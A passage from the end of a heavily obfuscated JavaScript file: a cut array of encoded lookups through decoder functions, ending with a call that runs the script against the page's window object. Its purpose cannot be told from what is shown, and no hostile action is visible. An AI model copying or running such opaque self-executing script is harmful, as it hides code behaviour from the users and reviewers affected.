m9sIy.ya)],N[qE(m9sIy.mU,m9sIy.yo)],N[qH(m9sIy.yc,m9sIy.lO)],N[qE(m9sIy.yJ,m9sIy.yw)],N[qE(m9sIy.yn,m9sIy.yz)],N[qH(m9sIy.yR,m9sIy.yO)],N[qE(m9sIy.yx,m9sIy.Yv)],N[qH(-m9sIy.yZ,-m9sIy.LX)],N[qE(m9sIy.yQ,m9sIy.yM)],N[qE(m9sIy.yt,m9sIy.yG)],N[qH(m9sIy.yf,m9sIy.yb)],N[qE(m9sIy.ye,m9sIy.yA)],N[qH(m9sIy.X0,m9sIy.X1)],N[qE(m9sIy.X2,m9sIy.X3)],N[qH(m9sIy.X4,m9sIy.X5)],N[qE(m9sIy.X6,m9sIy.X7)],N[qE(m9sIy.X8,m9sIy.X9)],N[qH(m9sIy.pE,-m9sIy.XN)],N[qH(m9sIy.XS,m9sIy.Xu)],N[qE(m9sIy.XP,m9sIy.Xv)],N[qH(m9sIy.Yz,-m9sIy.Xq)]];function qE(N,S){return m9sS(S- -m9sIK.N,N);}m9sS4=function(){return S;};function qH(N,S){return m9sS(N- -m9sIE.N,S);}return N[qH(m9sIy.XL,-m9sIy.Xr)](m9sS4);}m9sNt(window,m9sNe),m9sS2();